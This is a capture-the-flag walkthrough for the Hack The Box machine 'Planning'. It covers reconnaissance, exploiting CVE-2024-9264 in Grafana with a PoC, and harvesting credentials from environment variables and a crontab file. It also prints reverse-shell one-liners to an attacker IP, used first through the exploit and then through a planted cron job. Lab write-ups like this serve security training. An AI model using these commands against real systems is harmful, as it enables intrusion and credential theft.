Planning

| Machine | Difficulty | OS | Release | |
|---|---|---|---|---|
| Planning | Easy | Linux | 11 May 2025 |
Machine Information
As is common in real life pentests, you will start the Planning box with credentials for the following account: admin / 0D5oT70Fq13EvB5r
Recon
Start of with an nmap scan
1
IP=10.10.11.68
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
┌──(kali㉿kali)-[~/htb-machine/planning]
└─$ nmap -A $IP
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-11 12:38 UTC
Nmap scan report for 10.10.11.68
Host is up (0.28s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
|_  256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
80/tcp open  http    nginx 1.24.0 (Ubuntu)
|_http-title: Did not follow redirect to http://planning.htb/
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.95%E=4%D=9/11%OT=22%CT=1%CU=31127%PV=Y%DS=2%DC=T%G=Y%TM=68C2C33
OS:4%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=108%TI=Z%CI=Z%TS=D)SEQ(SP=1
OS:03%GCD=1%ISR=10B%TI=Z%CI=Z%TS=C)SEQ(SP=107%GCD=1%ISR=108%TI=Z%CI=Z%TS=B)
OS:SEQ(SP=FB%GCD=1%ISR=10D%TI=Z%CI=Z%TS=C)SEQ(SP=FE%GCD=1%ISR=102%TI=Z%CI=Z
OS:%TS=C)OPS(O1=M552ST11NW7%O2=M552ST11NW7%O3=M552NNT11NW7%O4=M552ST11NW7%O
OS:5=M552ST11NW7%O6=M552ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6
OS:=FE88)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M552NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O
OS:%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=
OS:0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%
OS:S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G
OS:%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)

Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 110/tcp)
HOP RTT       ADDRESS
1   322.50 ms 10.10.14.1
2   323.07 ms 10.10.11.68

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 129.65 seconds
Add the target domain to the hosts file:
1
echo "10.10.11.68 planning.htb" | sudo tee -a /etc/hosts
Enumeration
The target web server is running at:
1
http://planning.htb/

At first glance, there is nothing interesting — just a site providing online education courses.
After performing subdomain enumeration, we discovered a subdomain: grafana.planning.htb.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(kali㉿kali)-[~/htb-machine/planning]
└─$ ffuf -w bitquark-subdomains-top100000.txt -u http://planning.htb/ -H "Host: FUZZ.planning.htb" -fw 6

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : GET
 :: URL              : http://planning.htb/
 :: Wordlist         : FUZZ: /home/kali/htb-machine/planning/bitquark-subdomains-top100000.txt
 :: Header           : Host: FUZZ.planning.htb
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response words: 6
________________________________________________

grafana                 [Status: 302, Size: 29, Words: 2, Lines: 3, Duration: 212ms]
:: Progress: [100000/100000] :: Job [1/1] :: 207 req/sec :: Duration: [0:10:22] :: Errors: 0 ::
Add the Grafana subdomain to the hosts file:
| echo “10.10.11.68 grafana.planning.htb” | sudo tee -a /etc/hosts |

About Grafana
Grafana is an open-source observability and data visualization platform. It connects to various data sources to create dynamic, interactive dashboards for monitoring metrics, logs, and traces.
1
http://grafana.planning.htb/
Use the following credentials to log in:
- Username:
admin - Password:
0D5oT70Fq13EvB5r
1
http://grafana.planning.htb/?orgId=1
CVE-2024-9264
The Grafana version running on this target is vulnerable to Grafana Post-Auth DuckDB SQL Injection (RCE, File Read).
Initial Access
Use the PoC exploit to read /etc/passwd:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
┌──(venv)─(kali㉿kali)-[~/htb-machine/planning/CVE-2024-9264]
└─$ python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -f /etc/passwd http://grafana.planning.htb/

[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Reading file: /etc/passwd
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/etc/passwd'):
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
grafana:x:472:0::/home/grafana:/usr/sbin/nologin
To get a reverse shell, encode the payload and run it via the Grafana PoC. First, start a netcat listener on your machine:
Start listener locally
1
nc -lvnp 4444
Encode the one-liner reverse shell in base64 (example payload below):
1
2
3
4
5
6
7
# Plain payload
bash -i >& /dev/tcp/10.10.14.97/4444 0>&1

# Base64-encoded payload (example)
echo -n 'bash -i >& /dev/tcp/10.10.14.97/4444 0>&1' | base64
# => YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45Ny80NDQ0IDA+JjE=
Run the Grafana PoC with the encoded command (the PoC will decode and execute it on the target):
1
2
3
python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r \
-c "echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45Ny80NDQ0IDA+JjE= | base64 -d | bash" \
http://grafana.planning.htb/
1
2
3
4
5
6
7
8
9
┌──(venv)─(kali㉿kali)-[~/htb-machine/planning/CVE-2024-9264]
└─$ python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r \
-c "echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45Ny80NDQ0IDA+JjE= | base64 -d | bash" \
http://grafana.planning.htb/

[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC45Ny80NDQ0IDA+JjE= | base64
-d | bash
Interactive shell on the target (Docker container):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
┌──(kali㉿kali)-[~/htb-machine/planning/CVE-2024-9264]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.97] from (UNKNOWN) [10.10.11.68] 45014
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@7ce659d667d7:~# ls
ls
LICENSE
bin
conf
public
root@7ce659d667d7:~/conf# ls
ls
defaults.ini
ldap.toml
ldap_multiple.toml
provisioning
sample.ini
root@7ce659d667d7:~/conf# env
env
AWS_AUTH_SESSION_DURATION=15m
HOSTNAME=7ce659d667d7
PWD=/usr/share/grafana/conf
AWS_AUTH_AssumeRoleEnabled=true
GF_PATHS_HOME=/usr/share/grafana
AWS_CW_LIST_METRICS_PAGE_LIMIT=500
HOME=/usr/share/grafana
AWS_AUTH_EXTERNAL_ID=
SHLVL=2
GF_PATHS_PROVISIONING=/etc/grafana/provisioning
GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
GF_SECURITY_ADMIN_USER=enzo
GF_PATHS_DATA=/var/lib/grafana
GF_PATHS_LOGS=/var/log/grafana
PATH=/usr/local/bin:/usr/share/grafana/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
AWS_AUTH_AllowedAuthProviders=default,keys,credentials
GF_PATHS_PLUGINS=/var/lib/grafana/plugins
GF_PATHS_CONFIG=/etc/grafana/grafana.ini
_=/usr/bin/env
OLDPWD=/usr/share/grafana
root@7ce659d667d7:~/conf#
- The shell is running inside a Docker container (
HOSTNAME=7ce659d667d7), so this is a containerized environment. Credentials discovered in environment variables:
- Username:
enzo(GF_SECURITY_ADMIN_USER) - Password:
RioTecRANDEntANT!(GF_SECURITY_ADMIN_PASSWORD)
- Username:
Access as enzo
Log in using the credentials for enzo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
┌──(venv)─(kali㉿kali)-[~/htb-machine/planning/CVE-2024-9264]
└─$ ssh enzo@10.10.11.68
enzo@10.10.11.68's password:
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-59-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/pro

 System information as of Thu Sep 11 02:34:17 PM UTC 2025

  System load:  0.0               Processes:             272
  Usage of /:   69.0% of 6.30GB   Users logged in:       0
  Memory usage: 54%               IPv4 address for eth0: 10.10.11.68
  Swap usage:   3%


Expanded Security Maintenance for Applications is not enabled.

102 updates can be applied immediately.
77 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable

1 additional security update can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm


The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Thu Sep 11 14:34:19 2025 from 10.10.14.97
enzo@planning:~$ ls
user.txt
enzo@planning:~$ cat user.txt
**********34de1faf7faf2e0f74758d
enzo@planning:~$
Privilege Escalation
After logging in as enzo, we found a service listening on port 8000:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
enzo@planning:~$ ss -tulnp
Netid   State    Recv-Q   Send-Q     Local Address:Port        Peer Address:Port   Process
udp     UNCONN   0        0             127.0.0.54:53               0.0.0.0:*
udp     UNCONN   0        0          127.0.0.53%lo:53               0.0.0.0:*
tcp     LISTEN   0        4096           127.0.0.1:39637            0.0.0.0:*
tcp     LISTEN   0        4096          127.0.0.54:53               0.0.0.0:*
tcp     LISTEN   0        4096           127.0.0.1:3000             0.0.0.0:*
tcp     LISTEN   0        511            127.0.0.1:8000             0.0.0.0:*
tcp     LISTEN   0        511              0.0.0.0:80               0.0.0.0:*
tcp     LISTEN   0        151            127.0.0.1:3306             0.0.0.0:*
tcp     LISTEN   0        4096       127.0.0.53%lo:53               0.0.0.0:*
tcp     LISTEN   0        70             127.0.0.1:33060            0.0.0.0:*
tcp     LISTEN   0        4096                   *:22                     *:*
enzo@planning:~$
Forward the remote port to your machine:
1
2
3
4
┌──(kali㉿kali)-[~/htb-machine/planning]
└─$ ssh -L 8000:127.0.0.1:8000 enzo@10.10.11.68 -N

enzo@10.10.11.68's password:

Accessing http://127.0.0.1:8000/ in the browser prompts for credentials.
Cron Configuration
There is a cron configuration stored under /opt/crontabs:
1
2
3
4
5
6
7
8
9
enzo@planning:~$ ls /opt/crontabs/
crontab.db
enzo@planning:~$ cd /opt/crontabs/
enzo@planning:/opt/crontabs$ ls
crontab.db
enzo@planning:/opt/crontabs$ cat crontab.db

{"name":"Grafana backup","command":"/usr/bin/docker save root_grafana -o /var/backups/grafana.tar && /usr/bin/gzip /var/backups/grafana.tar && zip -P P4ssw0rdS0pRi0T3c /var/backups/grafana.tar.gz.zip /var/backups/grafana.tar.gz && rm /var/backups/grafana.tar.gz","schedule":"@daily","stopped":false,"timestamp":"Fri Feb 28 2025 20:36:23 GMT+0000 (Coordinated Universal Time)","logging":"false","mailing":{},"created":1740774983276,"saved":false,"_id":"GTI22PpoJNtRKg0W"}
{"name":"Cleanup","command":"/root/scripts/cleanup.sh","schedule":"* * * * *","stopped":false,"timestamp":"Sat Mar 01 2025 17:15:09 GMT+0000 (Coordinated Universal Time)","logging":"false","mailing":{},"created":1740849309992,"saved":false,"_id":"gNIRXh1WIc9K7BYX"}
enzo@planning:/opt/crontabs$
The ZIP password found in the backup command is P4ssw0rdS0pRi0T3c.
Login to the application
- Username:
root - Password:
P4ssw0rdS0pRi0T3c
Create reverse shell script and schedule job
Create the one-liner reverse shell and make it executable:
1
2
3
echo "bash -i >& /dev/tcp/10.10.14.97/4444 0>&1 &" > /tmp/shell.sh
chmod +x /tmp/shell.sh
1
2
3
4
5
6
7
8
enzo@planning:~$ echo "bash -i >& /dev/tcp/10.10.14.97/4444 0>&1 &" > /tmp/shell.sh
enzo@planning:~$
enzo@planning:~$ chmod +x /tmp/shell.sh
enzo@planning:~$
enzo@planning:~$ ls /tmp/ | grep "shell.sh"
shell.sh
enzo@planning:~$
Create a new cron job that runs the script
1
bash -c "/tmp/shell.sh"
